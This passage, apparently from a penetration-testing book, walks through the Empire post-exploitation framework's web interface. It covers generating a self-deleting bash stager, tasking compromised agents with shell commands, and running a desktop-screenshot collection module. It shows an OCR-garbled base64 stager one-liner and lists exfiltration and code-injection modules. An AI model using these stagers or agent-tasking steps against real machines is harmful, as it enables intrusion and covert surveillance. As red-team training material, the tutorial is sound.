| ጷ Empire Web                                | A Dashboard       | <b>∺</b> Listeners → | ♥ Stagers → | ♦ Agents - | ≣ Modules - |
|                                             | Kill Listener(s)  |                      |             |            |             |
|                                             | Choose Listene    | er \$ Kill Now       |             |            |             |
|                                             | ✓ Listener killer | d successfully.      |             |            |             |
|                                             |                   |                      |             |            |             |

Once the listener is started, we can choose a stager. To show all the stagers, go to **Stagers** and then **Show All Stagers**:

| $\leftrightarrow$ $\rightarrow$ C () loca | lhost:9797/empire-web/show-all-stage | rs.php                                   |             |             |             |
|-------------------------------------------|--------------------------------------|------------------------------------------|-------------|-------------|-------------|
| Empire Web                                | 🕈 Dashboard 🛛 🛱 Listeners 🗟          | ♥ Stagers - ♦ Agents -                   | ≣ Modules - | Credentials | Reporting - |
|                                           |                                      | Show All Stagers                         |             |             |             |
|                                           | All Stagers (31)                     | Search Stager by Name<br>Generate Stager |             |             |             |
|                                           | osx/jar                              |                                          |             |             |             |
|                                           | osx/macho                            |                                          |             |             |             |
|                                           | windows/shellcode                    |                                          |             |             |             |
|                                           | windows/macroless_msword             |                                          |             |             |             |

You can find all the supported stagers for Empire here:

| $\leftrightarrow$ $\rightarrow$ C $\odot$ local | nost:9797/empire-v | veb/show-all-stage | ers.php     |            |              |             |             | \$        | -io 🕹 👈 🤇 | 9 8 🦁 🗎 : |
|-------------------------------------------------|--------------------|--------------------|-------------|------------|--------------|-------------|-------------|-----------|-----------|-----------|
| ጷ Empire Web                                    | A Dashboard        | ₩ Listeners -      | ♥ Stagers - | & Agents - | i≣ Modules - | Predentials | Reporting - | O Browser |           | 💄 harry – |
| 1                                               | All Stagers (31)   |                    |             |            |              |             |             | Search    |           |           |
|                                                 | osx/jar            |                    |             |            |              |             |             |           |           |           |
|                                                 | osx/macho          |                    |             |            |              |             |             |           |           |           |
|                                                 | windows/she        | llcode             |             |            |              |             |             |           |           |           |
|                                                 | windows/mad        | croless_msword     |             |            |              |             |             |           |           |           |
|                                                 | windows/bun        | ny                 |             |            |              |             |             |           |           |           |
|                                                 | osx/teensy         |                    |             |            |              |             |             |           |           |           |
|                                                 | osx/ducky          |                    |             |            |              |             |             |           |           |           |
|                                                 | windows/laur       | ncher_xml          |             |            |              |             |             |           |           |           |
|                                                 | osx/macro          |                    |             |            |              |             |             |           |           |           |
|                                                 | multi/war          |                    |             |            |              |             |             |           |           |           |

To generate a stager, we can go to Stagers and click on Generate Stager:

| ← → C (i) localhost:9797/empire-web/show-all-stagers.php |                  |               |                |            |             |  |  |  |  |  |  |
|----------------------------------------------------------|------------------|---------------|----------------|------------|-------------|--|--|--|--|--|--|
| ጷ Empire Web                                             | A Dashboard      | 🛱 Listeners – | ♥ Stagers -    | & Agents - | ≣ Modules - |  |  |  |  |  |  |
|                                                          |                  |               | Show All Stage | ers        |             |  |  |  |  |  |  |
|                                                          | All 04 (04)      |               | Search Stager  | by Name    |             |  |  |  |  |  |  |
|                                                          | All Stagers (31) |               | Generate Stag  | er         |             |  |  |  |  |  |  |
|                                                          |                  |               |                |            |             |  |  |  |  |  |  |
|                                                          | osx/jar          |               |                |            |             |  |  |  |  |  |  |
|                                                          |                  |               |                |            |             |  |  |  |  |  |  |
|                                                          | osx/macho        |               |                |            |             |  |  |  |  |  |  |

The **Generate Stager** sub-menu will show the list of stagers that we can select. We need to click on a particular stager to bring up the options available for that stager:

| $\leftrightarrow$ $\rightarrow$ C (i) localh | ost:9797/empire-v | veb/generate-stage   | er.php              |                   |                       |                        |             |          | ☆ 🍖 🌢 🍾 | 💩 😵 😰 🔋   |
|----------------------------------------------|-------------------|----------------------|---------------------|-------------------|-----------------------|------------------------|-------------|----------|---------|-----------|
| 🔉 Empire Web                                 | A Dashboard       | <b>∓</b> Listeners ⊸ | ♥ Stagers →         |                   | ≣ Modules -           | Credentials            | Reporting - | Brows    | er      | 👤 harry – |
|                                              | multi/bash        |                      |                     |                   |                       |                        |             |          |         |           |
|                                              | multi/bash        | Gen                  | erate               |                   |                       |                        |             |          |         |           |
|                                              | Name              | multi/               | bash                |                   |                       |                        |             |          |         |           |
|                                              | Description       | Gene                 | rates self-deleting | Bash script to e  | execute the Empire    | stage0 launcher.       |             |          |         |           |
|                                              | Author            | @harr                | mj0y                |                   |                       |                        |             |          |         |           |
|                                              | Comments          |                      |                     |                   |                       |                        |             |          |         |           |
|                                              | Stager Option     | ns:                  |                     |                   |                       |                        |             |          |         |           |
|                                              | Name              | Description          |                     |                   |                       |                        |             | Required | Value   |           |
|                                              | Language          | Language of the      | stager to generate  | е.                |                       |                        |             | Yes      | python  |           |
|                                              | Listener          | Listener to gener    | ate stager for.     |                   |                       |                        |             | Yes      | http    | \$        |
|                                              | OutFile           | File to output Bas   | sh script to, other | wise displayed o  | on the screen.        |                        |             | No       |         |           |
|                                              | SafeChecks        | Switch. Checks f     | or LittleSnitch or  | a SandBox, exit   | the staging proces    | s if true. Defaults to | True.       | Yes      | True    |           |
|                                              | UserAgent         | User-agent string    | to use for the sta  | aging request (de | efault, none, or othe | er).                   |             | No       | default |           |
|                                              |                   |                      |                     |                   |                       |                        |             |          |         |           |

Once the options are set, click on the **Generate** button to generate the stager. The web interface will show a **Stager Output** message after generation:

| $\leftrightarrow$ $\rightarrow$ C $\bigcirc$ loca | lhost:9797/empire-v | web/generate-stage | er.php             |                  |                       |                        |             |           |          | * 4 4   | 💩 名 🛡 🖻 E |
|---------------------------------------------------|---------------------|--------------------|--------------------|------------------|-----------------------|------------------------|-------------|-----------|----------|---------|-----------|
| 🔰 Empire Web                                      | A Dashboard         | ≓ Listeners -      | ♥ Stagers →        | & Agents -       | i≣ Modules -          | Credentials            | Reporting - | Ø Browser |          |         | 💄 harry - |
| 2                                                 |                     |                    |                    |                  |                       |                        |             |           |          |         |           |
|                                                   | Generate Stage      | r                  |                    |                  |                       |                        |             |           | Search   |         |           |
|                                                   | * Stager Out        | tout talende       | Download           |                  |                       |                        |             |           |          |         |           |
|                                                   | A blager ba         |                    |                    |                  |                       |                        |             |           |          |         |           |
|                                                   | Name                | Description        |                    |                  |                       |                        |             |           | Required | Value   |           |
|                                                   | Language            | Language of the    | stager to general  | te.              |                       |                        |             |           | Yes      | python  |           |
|                                                   | Listener            | Listener to gener  | ate stager for.    |                  |                       |                        |             |           | Yes      | http    |           |
|                                                   | OutFile             | File to output Ba  | sh script to, othe | rwise displayed  | on the screen.        |                        |             |           | No       |         |           |
|                                                   | SafeChecks          | Switch. Checks f   | or LittleSnitch or | a SandBox, exit  | t the staging proces  | s if true. Defaults to | o True.     |           | Yes      | True    |           |
|                                                   | UserAgent           | User-agent string  | to use for the st  | aging request (d | lefault, none, or oth | er).                   |             |           | No       | default |           |
|                                                   |                     |                    |                    |                  |                       |                        |             |           |          |         |           |

Click on the **Decode** button to get the one-liner command:

| $\leftrightarrow$ $\rightarrow$ C (i) local | ost:9797/empire-web/generate-stager.php                                                                                                    | * 👘 💩 🍖 🚳 😚 🖻 🗄                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (2) Empire Web                              | 🕈 Dashboard 🖙 Listeners -> ♥ Stagers -> ♦ Agents -> i≣ Modules ->  ♥ Credentials                                                                                                    | 💄 harry ~                                                                                                    |
|                                             | Generate Staner                                                                                                    | Search                                                                                                    |
|                                             | Generate Stager  * Stager Output llocod     I Dewriowd  #!/bin/bash echo "import sys, base64, warnings; warnings.filterwarnings('ignore'); exec(base64.b64decode('aWiwb3J0HNScztpbXBvcnf 21k100gIn8z1C112(88EddyZA&gf08d6XLXG1Pmal0Y2ggfCBncnWuIC12EddyZAW1Ch8zD0g3VicU1VYZVzcy5Q08blbihbWQSHWOSKXBV cm9jZXWzL1BJUEUpCm9ldCA9IH8zLnN0Z69IdC5yZWFKKCKKcHwLc3Rkb3V0LmNsb3NLKCKkdWgrgcmUucZVhcmNoKCJMaXR0bGUgUZ5pdGNoJiwgb c%QppbXBvcNgdaXJs6LiNJsKVUE9J01vem1sb6zWt54+KLChkdmSkb3ztEJDUTVMTsgV92NXj07IFRyaWtLhnQvVy4w05ybd;ondx4+KS8smUIL bd04A6Ly8yM0cuMTQ41;5yNC49M0oAMDgw1zt0P5cvbmV3cySwaHkn031LT11cmssaWIyL1D1XVIZog2CVydmVyK3Q0xmyZKzLNVWKS2K1WK1 bd74Ntv1ide(jn25Vx2L1)ywiC2Vzc2L1)ywiC2Vzc2L1)ywiC3Vzc2L1)ywiC2Vzc2L1)ywiC2Vzc2L1)ywiC2Vzc2L1)ywiC2Vzc2L1)ywiC2Vzc2L1)ywiC2Vzc2L1] bd75NqK1NbWrbNDpd02Lie1JJVian194ZFFAd5Z8My5J151LR6FUBag1CAg1LF82L2UHCc2 BnO1Nes1xx2X9cpFW08MmB13f27hnC1Bp16k1XK1D5g02CAg1Go8KGnVL1tyXSkWJL2(Ag1CETW21dLFNba109U1tqXSxTW21dC1Ag1CBvdXQuYX8wZW5kKGNoc1hvcmQoY2hhc1leU1soU1tpXStTW2pdKS b21uK6g1dcfy"); 1 / usr/bin/python & rm -f "S0" exit | Search<br>JgcmUsIHN1YnByb2Nlc3M7Y<br>RydWUSIHW0ZG91dD1zdWJw<br>33V0KToKICAgc31zLmV4aXQ<br>IIEd1Y2tvJztzZXJ2ZX19J2<br>RlcignVXNlc118ZZVudCcsV<br>ISQcm94cHhbmBsZXIGXTsK<br>ZWFKCk7Ck1WPWFbMDo0XTt<br>JIIJJhow1kD11NiK6CiAgIC<br>gJCAgaT0a5xKSUyMTKI<br>SUyNTZdKSkKZXhlYygnJy5q |

When the stager gets executed on the target server, we will get an active agent. To list all the agents, we can go to **Agents** and then click on **Show All Agents**:

| $\leftrightarrow$ $\rightarrow$ C ( ) localhost:9797/empire-web/dashboard.php |             |                                              |                          |             |             |           |
|-------------------------------------------------------------------------------|-------------|----------------------------------------------|--------------------------|-------------|-------------|-----------|
| 🜔 Empire Web 🕈 Dashboard 🛱 Listeners -                                        | ♥ Stagers → | 💠 Agents 👻                                   | ≣ Modules -              | Credentials | Reporting - | O Browser |
| PowerShell Emp                                                                | oire W      | Show All Age<br>Search Agent<br>Show Stale A | nts<br>by Name<br>gents  |             |             |           |
| Empire Listeners                                                              |             | Remove Ager                                  | nt                       |             |             |           |
| 3 listeners currently active                                                  |             | Agent - Run S<br>Show Agent F                | Shell Command<br>Results |             |             |           |
| Empire Agents                                                                 |             | Clear Queueo                                 | Agent Tasking            |             |             |           |
| 5 agents currently active                                                     |             | Kill Agent(s)<br>View Screens<br>View Webcan | hots<br>1 Videos         |             |             |           |

To see information about the agent, click on the **Agent Name**:

| $\leftarrow$ $\rightarrow$ C (i) localh | ost:9797/empire-web/ | show-all-agent | s.php       |            |             |               |             |                  | * 6 6 6 9 | 0<br>11<br>11 |
|-----------------------------------------|----------------------|----------------|-------------|------------|-------------|---------------|-------------|------------------|-----------|---------------|
| () Empire Web                           | 🕈 Dashboard 🗧        | Listeners -    | ♥ Stagers - | & Agents - | I Modules - | P Credentials | Reporting - | <b>O</b> Browser |           | 💄 harry –     |
|                                         | Agent Name: P41      | R5V2K          |             |            |             |               |             |                  |           |               |
|                                         | Agent Option         | Agent Value    |             |            |             |               |             |                  |           |               |
|                                         | ID                   | 5              |             |            |             |               |             |                  |           |               |
|                                         | checkin_time         | 2018-09-08 1   | 5:01:06     |            |             |               |             |                  |           |               |
|                                         | children             |                |             |            |             |               |             |                  |           |               |
|                                         | delay                | 5              |             |            |             |               |             |                  |           |               |
|                                         | external_ip          | 182.68.128.2   | В           |            |             |               |             |                  |           |               |
|                                         | functions            |                |             |            |             |               |             |                  |           |               |
|                                         | high_integrity       | 0              |             |            |             |               |             |                  |           |               |
|                                         | hostname             | xXxZombi3xX    | x.local     |            |             |               |             |                  |           |               |
|                                         | internal_ip          | 127.0.0.1      |             |            |             |               |             |                  |           |               |
|                                         | jitter               | 0              |             |            |             |               |             |                  |           |               |
|                                         | kill_date            |                |             |            |             |               |             |                  |           |               |
|                                         | language             | python         |             |            |             |               |             |                  |           |               |
|                                         | language_version     | 2.7            |             |            |             |               |             |                  |           |               |
|                                         | lastseen_time        | 2018-09-08 1   | 5:01:24     |            |             |               |             |                  |           |               |
|                                         | listener             | http           |             |            |             |               |             |                  |           |               |

We can execute shell commands easily from the web interface. We just need to go to **Agents** and then **Agent Run Shell Command**:

| $\leftrightarrow$ $\rightarrow$ C (i) local | nost:9797/empire-w | veb/dashboard.php | )           |                                                 |                          |             |             |           |  |  |
|---------------------------------------------|--------------------|-------------------|-------------|-------------------------------------------------|--------------------------|-------------|-------------|-----------|--|--|
| ጷ Empire Web                                | A Dashboard        | ä Listeners →     | ♥ Stagers - | & Agents -                                      | i≣ Modules -             | Credentials | Reporting - | O Browser |  |  |
| F                                           | PowerS             | hell Em           | pire W      | Show All Ager<br>Search Agent<br>Show Stale A   | nts<br>by Name<br>gents  |             |             |           |  |  |
|                                             | Empire Listeners   |                   |             | Remove Ager                                     | nt                       |             |             |           |  |  |
|                                             | 3 listeners cur    | rently active     |             | Agent - Run Shell Command<br>Show Agent Results |                          |             |             |           |  |  |
|                                             | Empire Agents      |                   |             | Delete Agent<br>Clear Queued                    | Results<br>Agent Tasking |             |             |           |  |  |
|                                             | 5 agents curren    | itly active       |             | Kill Agent(s)<br>View Screens                   | hots                     |             |             |           |  |  |
|                                             |                    |                   |             | View Webcam                                     | i Videos                 |             |             |           |  |  |

A new page will open with two options: **Task Agent to Run a Shell Command** and **Agent Output**:

| $\leftrightarrow$ $\rightarrow$ C () local | ost:9797/empire-web/a  | agent-shell-cmd.ph | qr          |          |              |             |             |         |
|--------------------------------------------|------------------------|--------------------|-------------|----------|--------------|-------------|-------------|---------|
| 😢 Empire Web                               | 🕈 Dashboard 🗮          | Listeners - 🕈      | Stagers - 🗧 | Agents - | i≣ Modules ∽ | Credentials | Reporting - | Browser |
|                                            |                        |                    |             |          |              |             |             |         |
|                                            | Task Agent to Run a Sh | ell Command        |             |          |              |             |             |         |
|                                            | Choose Agent Name      | e 🕈 Enter comr     | nand        | Execute  |              |             |             |         |
| L                                          |                        |                    |             |          |              |             |             |         |
|                                            | Agent Output           |                    |             |          |              |             |             |         |
|                                            | Choose Agent Name      | e \$ Show Resu     | lt          |          |              |             |             |         |
|                                            |                        |                    |             |          |              |             |             |         |

To execute a command, we first need to choose the agent from the drop-down list and then enter the command. In this case, we have used the id command:

| ← → C (i) localhost:9797/empire-web/agent-shell-cmd.php |                   |                      |             |            |             |  |  |  |  |  |  |
|---------------------------------------------------------|-------------------|----------------------|-------------|------------|-------------|--|--|--|--|--|--|
| 发 Empire Web                                            | A Dashboard       | <b>∺</b> Listeners → | ♥ Stagers → | 💠 Agents - | ≣ Modules - |  |  |  |  |  |  |
|                                                         |                   |                      |             |            |             |  |  |  |  |  |  |
|                                                         | Task Agent to Run | a Shell Command      |             |            |             |  |  |  |  |  |  |
|                                                         | P41P5V2K          | A id                 |             | Execute    |             |  |  |  |  |  |  |
|                                                         | F41hJV2K          | Ţ IU                 |             | Execute    |             |  |  |  |  |  |  |
|                                                         | Shell comma       | and executed succe   | ssfully.    |            |             |  |  |  |  |  |  |
|                                                         |                   |                      | ,-          |            |             |  |  |  |  |  |  |

Upon successful execution of the command, we will get a shell command executed successfully message but the output will not be shown. To view the output, we need to select the same agent from the drop-down list where we executed our command. This drop-down menu is just below the first drop-down menu:

| Choose Agent Name | Show Result |
|-------------------|-------------|
| 5ANM1FGR          |             |
| 9PRESW6C          |             |
| GHZKA236          |             |
| B1R4KNX6          | -           |
| P41R5V2K          |             |
| All Agents        |             |

The output will be displayed once the **Show Result** button is clicked:

| gent Output                                                                                   |                                                                                                    |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| P41R5V2K                                                                                      | Show Result                                                                                                    |
| <pre>[2] P41R5V2K &gt; i uid=503(Harry) g 98(_lpadmin),334 ng),101(com.appCommand exect</pre> | =20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm<br>.ppstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_sc<br>.access_ssh-disabled)<br>.on completed. |
| F17 D4105V2K > 1                                                                              | xami && id                                                                                                    |

We can now execute post modules on the agent. To bring up the module page, go to **Modules** and click on **Show All Modules**. This will list all the modules that are available:

| $\leftarrow$ $\rightarrow$ C (i) locality | 🖈 🦾 🏠 🖷                      |                                                                                |                       |  |  |  |
|-------------------------------------------|------------------------------|--------------------------------------------------------------------------------|-----------------------|--|--|--|
| ጷ Empire Web                              | A Dashboard                  | E Modules - Credentials                                                        | Reporting - O Browser |  |  |  |
| F                                         | PowerShell Empire Web        | Show All Modules<br>Show Module by Name<br>Search for Module<br>Execute Module |                       |  |  |  |
|                                           | Empire Listeners             |                                                                                |                       |  |  |  |
|                                           | 3 listeners currently active |                                                                                |                       |  |  |  |
| Empire Agents                             |                              |                                                                                |                       |  |  |  |
|                                           | 5 agents currently active    |                                                                                |                       |  |  |  |

You will see the following list:

| $\leftrightarrow$ $\Rightarrow$ C (i) local | rost:9797/empire-web/show-all-modules.php                                                          | * 6    | 🏀 🐵 🔗 🦻 🔒 🗄 |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|--------|-------------|
| 🔰 Empire Web                                | 🕈 Dashboard 🖙 Listeners 🗸 🔍 Stagers 🗸 💠 Agents 🤟 🧮 Modules 🐇 🏴 Credentials 👁 Reporting 🐇 设 Browser |        | 👤 harry –   |
|                                             | Show All Modules (285)                                                                             | Search |             |
|                                             | exfiltration/Invoke_ExfilDataToGitHub                                                              |        | Use Module  |
|                                             | external/generate_agent                                                                            |        | Use Module  |
|                                             | powershell/code_execution/invoke_dllinjection                                                      |        | Use Module  |
|                                             | powershell/code_execution/invoke_metasploitpayload                                                 |        | Use Module  |
|                                             | powershell/code_execution/invoke_ntsd                                                              |        | Use Module  |
|                                             | powershell/code_execution/invoke_reflectivepeinjection                                             |        | Use Module  |
|                                             | powershell/code_execution/invoke_shellcode                                                         |        | Use Module  |

To execute a module, go to **Modules** and click on **Execute Module**:

| ← → C O localhost:9797/empire-web/dashboard.php |                                                    |                                                                                |         |  |  |  |
|-------------------------------------------------|----------------------------------------------------|--------------------------------------------------------------------------------|---------|--|--|--|
| ጷ Empire Web                                    | 🕇 Dashboard 🛛 🍀 Listeners 👻 🎔 Stagers 👻 💠 Agents 🗸 | Modules - I Credentials O Reporting                                            | Browser |  |  |  |
|                                                 | PowerShell Empire Web                              | Show All Modules<br>Show Module by Name<br>Search for Module<br>Execute Module |         |  |  |  |
|                                                 | Empire Listeners                                   |                                                                                |         |  |  |  |
|                                                 | 3 listeners currently active                       |                                                                                |         |  |  |  |
|                                                 | Empire Agents                                      |                                                                                |         |  |  |  |
|                                                 | 5 agents currently active                          |                                                                                |         |  |  |  |

A new page will open with a drop-down list, from which we can choose the module we want to execute:

| $\leftarrow$ $\rightarrow$ C (i) localhost:9797/empire-web/execute-module.php |                                                                                                    |                                                                    |                                                                                                    |            |             |             |  |           |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-------------|-------------|--|-----------|
| () Empire Web                                                                 | A Dashboard                                                                                                    | än Listeners →                                                     | ♥ Stagers -                                                                                                    | 💠 Agents - | ≣ Modules - | Credentials |  | O Browser |
|                                                                               | Q Execute Modul                                                                                                    | e                                                                  |                                                                                                    |            |             |             |  |           |
|                                                                               | C Execute Modul<br>exfiltration/Invol<br>external/general<br>powershell/code<br>powershell/code<br>powershell/code<br>powershell/code<br>powershell/code<br>powershell/colle<br>powershell/colle | e<br>e<br>e<br>e<br>e<br>e<br>e<br>e<br>e<br>e<br>e<br>e<br>e<br>e | ub<br>dllinjection<br>metasploitpaylo<br>ntsd<br>reflectivepeinjec<br>shellcode<br>shellcode<br>shellcodemsil<br>p<br>er<br>order<br>a<br>onitor<br>ing_file<br>item<br>mn_sample_data<br>y | ad         |             | Choose      |  |           |

In this case, we will choose the screenshot; Python module:

| $\leftarrow$ $\rightarrow$ C 🖸 localhost:9797/empire-web/execute-module.php |                                  |                       |             |            |              |             |             |           |
|-----------------------------------------------------------------------------|----------------------------------|-----------------------|-------------|------------|--------------|-------------|-------------|-----------|
| 😥 Empire Web                                                                | A Dashboard                      | <b>∷≓</b> Listeners - | ♥ Stagers - | 💠 Agents - | i≣ Modules - | Credentials | Reporting - | O Browser |
|                                                                             |                                  |                       |             |            |              |             |             |           |
|                                                                             | Q Execute Modul                  | 8                     |             |            |              |             |             |           |
|                                                                             | python/collection/osx/screenshot |                       |             |            | ¢ Choose     |             |             |           |
|                                                                             |                                  |                       |             |            |              |             |             |           |
|                                                                             | Agent Output                     | w Result              |             |            |              |             |             |           |
|                                                                             | ngon output                      |                       |             |            |              |             |             |           |
|                                                                             |                                  |                       |             |            |              |             |             |           |

Clicking the **Choose** button will bring up the module options:

| $\leftrightarrow$ $\rightarrow$ C (i) locality | nost:9797/empire-v | veb/execute-modu    | le.php?module_r | name=python%2      | Fcollection%2Fos | %2Fscreenshot     |                   | ☆         |
|------------------------------------------------|--------------------|---------------------|-----------------|--------------------|------------------|-------------------|-------------------|-----------|
| ጷ Empire Web                                   | A Dashboard        | 🛱 Listeners -       | ♥ Stagers -     | 💠 Agents -         | i≣ Modules -     | Credentials       | Reporting -       | O Browser |
|                                                | Q Execute Modul    | 8                   |                 |                    |                  |                   |                   |           |
|                                                | Choose Module      | 8                   |                 |                    | ÷                | Choose            |                   |           |
|                                                | Module Name:       | python/collection/o | sx/screenshot   |                    |                  |                   |                   |           |
|                                                | Execute Mod        | ule                 |                 |                    |                  |                   |                   |           |
|                                                | Author             |                     | @harmj0y        |                    |                  |                   |                   |           |
|                                                | Background         |                     | No              |                    |                  |                   |                   |           |
|                                                | Comments           |                     |                 |                    |                  |                   |                   |           |
|                                                | Description        |                     | Takes a sc      | reenshot of an O   | SX desktop using | screencapture and | returns the data. |           |
|                                                | Language           |                     | python          |                    |                  |                   |                   |           |
|                                                | MinLanguage        | Version             | 2.6             |                    |                  |                   |                   |           |
|                                                | Name               |                     | python/co       | llection/osx/scree | enshot           |                   |                   |           |
|                                                | NeedsAdmin         |                     | No              |                    |                  |                   |                   |           |

We need to choose the agent on which we want to run this module. The agent can be selected from the drop-down list of agents:

| Module Options: |                                                |          |                                  |  |  |  |
|-----------------|------------------------------------------------|----------|----------------------------------|--|--|--|
| Name            | Description                                    | Required | Value                            |  |  |  |
| Agent           | Agent to execute module on.                    | Yes      | ✓ 5ANM1FGR<br>9PRESW6C           |  |  |  |
| SavePath        | Path of the temporary screenshot file to save. | Yes      | GHZKA236<br>B1R4KNX6<br>P41R5V2K |  |  |  |
|                 |                                                |          | All Agents                       |  |  |  |
Once the options are set, we can click the **Execute Module** button to execute the post module. The agent will be tasked with the chosen module:

| Q Execute Module                                                       |              |
|------------------------------------------------------------------------|--------------|
| Choose Module                                                          | \$<br>Choose |
| ✓ Tasked agent P41R5V2K to run module python/collection/osx/screenshot |              |
|                                                                        |              |

The module that we chose for post exploitation would take a screenshot of the user's desktop and then save and download it. We can view the saved screenshots from **Agents** | **View Screenshots**:

| $\leftrightarrow$ $\rightarrow$ C (i) localhost:9797/empire-web/dashboard.php |                  |               |                              |                                                               |                                     |             |             |         |  |  |
|-------------------------------------------------------------------------------|------------------|---------------|------------------------------|---------------------------------------------------------------|-------------------------------------|-------------|-------------|---------|--|--|
| ጷ Empire Web                                                                  | A Dashboard      | ⇔ Listeners - | ♥ Stagers -                  | & Agents -                                                    | ≣ Modules -                         | Credentials | Reporting - | Browser |  |  |
| F                                                                             | PowerS           | hell Em       | pire W                       | Show All Ager<br>Search Agent<br>Show Stale A<br>Bemove Stale | nts<br>by Name<br>gents             |             |             |         |  |  |
|                                                                               | Empire Listeners |               |                              |                                                               |                                     |             |             |         |  |  |
|                                                                               | 3 listeners cur  | rently active |                              | Agent - Run S<br>Show Agent F<br>Delete Agent                 | Shell Command<br>Results<br>Results |             |             |         |  |  |
|                                                                               | Empire Agents    |               |                              | Clear Queued                                                  | Agent Tasking                       |             |             |         |  |  |
| 5 agents currently active                                                     |                  |               | Kename Ager<br>Kill Agent(s) | 11                                                            |                                     |             |             |         |  |  |
|                                                                               |                  |               |                              | View Screens<br>View Webcarr                                  | hots<br>1 Videos                    |             |             |         |  |  |

Clicking on **View Screenshots** will bring us to another page, from which we can select the agent from a drop-down list. To view the result, click the **Show Screenshots** button:

| ← → C () localhost:9797/empire-web/show-agent-screenshots.php |                                                         |                        |                  |            |             |             |  |  |  |
|---------------------------------------------------------------|---------------------------------------------------------|------------------------|------------------|------------|-------------|-------------|--|--|--|
| ጷ Empire Web                                                  | A Dashboard                                             | <b>∺</b> ≓ Listeners → | ♥ Stagers -      | 💠 Agents - | ≣ Modules - | Credentials |  |  |  |
|                                                               | Show Agent Scree                                        | nehote                 |                  |            |             |             |  |  |  |
|                                                               | Batriavas results fr                                    | or the agent specific  | ed by Agent Name |            |             |             |  |  |  |
|                                                               | Retrieves results for the agent specifed by Agent Name. |                        |                  |            |             |             |  |  |  |
|                                                               |                                                         |                        |                  |            |             |             |  |  |  |

As we can see in the following screenshot, a screenshot of the user's desktop was saved:

| $\leftrightarrow$ $\rightarrow$ C () local | host:9797/empire-v  | web/show-agent-so                                      | reenshots.php                  |                                            |                        |                            |                         |                         | \$ 0                  | e 😼 😌 😌 💼 E |
|--------------------------------------------|---------------------|--------------------------------------------------------|--------------------------------|--------------------------------------------|------------------------|----------------------------|-------------------------|-------------------------|-----------------------|-------------|
| (2) Empire Web                             | A Dashboard         | ₽ Listeners -                                          | V Stagers -                    |                                            | i≣ Modules -           | Credentials                | Reporting -             | @ Browser               |                       | 💄 harry –   |
|                                            |                     |                                                        |                                |                                            |                        |                            |                         |                         |                       |             |
|                                            | Show Agent Scree    | enshots                                                |                                |                                            |                        |                            |                         |                         |                       |             |
|                                            | Retrieves results f | or the agent specife                                   | d by Agent Name                | e.                                         |                        |                            |                         |                         |                       |             |
|                                            | Choose Agent        | Name \$ Show                                           | Screenshots                    |                                            |                        |                            |                         |                         |                       |             |
|                                            |                     |                                                        |                                |                                            |                        |                            |                         |                         |                       | -           |
|                                            | xXxZombi3xXx.       | local_2018-09-08_<br>File Edit View Histo              | 5-06-04.png<br>ry Bookmarks Pe | ople Window Hel                            | p                      |                            | ◎ 8 ₩ 4 8 #             | ∦ 🛜 100% <b>■</b> ) Sat | 8:36 PM Harry Q 🧔 😑   |             |
|                                            |                     | itHub - Empire × (C) GitHu<br>localhost:9797/empire-we | b - byt3b × Auton              | nating the $\times \langle O \rangle$ Data | Collection × (O Data C | collector × C CptJesus     | Bloc X \G empire web gi | × Q GitHub - Interfe ×  | Empire: Executi X 💭 🖯 |             |
|                                            | 😢 Empire W          | leb 🕈 Dashboard                                        | 러 Listeners ♥:                 | Stagers - 💠 Ager                           | nts - 🔠 Modules -      | I <sup>m</sup> Credentials | Reporting - Q Browse    | r (                     | 1 harry -             |             |
|                                            |                     | -                                                      |                                |                                            |                        |                            |                         |                         | _                     |             |
|                                            |                     | Q Execute Module                                       |                                |                                            |                        | _                          |                         |                         |                       |             |
|                                            |                     | Choose Module-                                         |                                |                                            | ¢                      | Choose                     |                         |                         |                       |             |
|                                            |                     | ✓ Tasked agent                                         | P41R5V2K to run modu           | ule python/collection/o                    | sx/screenshot          |                            |                         |                         |                       |             |
|                                            |                     |                                                        |                                |                                            |                        |                            |                         |                         |                       |             |
|                                            |                     | Agent Output Show                                      | Result                         |                                            |                        |                            |                         |                         |                       |             |
|                                            |                     |                                                        |                                |                                            |                        |                            |                         |                         |                       |             |

The **Browser** menu shows the /var/www/html/ directory, where we can deploy the web interface:

| $\leftrightarrow$ $\rightarrow$ C (i) local | nost:9797/empire-v                                                                                                    | veb/browser.php                                                                      |             |            |              |             |             | ☆         | i 🕹 👘 🐵 🕬 | 8 🛛 🛍 : . |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-------------|------------|--------------|-------------|-------------|-----------|-----------|-----------|
| 👔 Empire Web                                | A Dashboard                                                                                                    | <b>≓</b> Listeners ⊸                                                                 | ♥ Stagers - | 💠 Agents - | i≣ Modules ⊸ | Credentials | Reporting - | @ Browser |           | 👤 harry - |
|                                             | File System Brows                                                                                                    | ser                                                                                  |             |            |              |             |             |           |           |           |
|                                             | File System Brown<br>git<br>css<br>fonts<br>includes<br>js<br>less<br>styles<br>administrat<br>agent-shell-<br>agent-shell-<br>agent-shell-<br>agent-shell-<br>base.php<br>browser.php<br>clear-agent<br>configuratic<br>configuratic<br>c | ion.php<br>cmd.php<br>submit-cmd.php<br>task-queue.php<br>ion<br>n.php<br>php<br>php |             |            |              |             |             |           |           |           |
|                                             | <ul> <li>delete-agen</li> <li>execute-mode</li> <li>generate-sta</li> </ul>                                                                                                    | t-results.php<br>dule.php                                                            |             |            |              |             |             |           |           |           |

The web interface makes it very easy to use Empire. There is also another GUI tool called **Empire-GUI**, which was officially released by the Empire tool's creators, and which can be found in the EmpireProject GitHub repository. This tool has been described by its creators as follows:

"The Empire Multiuser GUI is a graphical interface to the Empire post-exploitation Framework. It was written in Electron and utilizes websockets (SocketIO) on the backend to support multiuser interaction. The main goal of this project is to enable red teams, or any other colour team, to work together on engagements in a more seamless and integrated way than using Empire as a command line tool."

The only problem with using Empire-GUI is that it only works with Empire version 3.0, which is currently in a beta testing phase.

# Summary

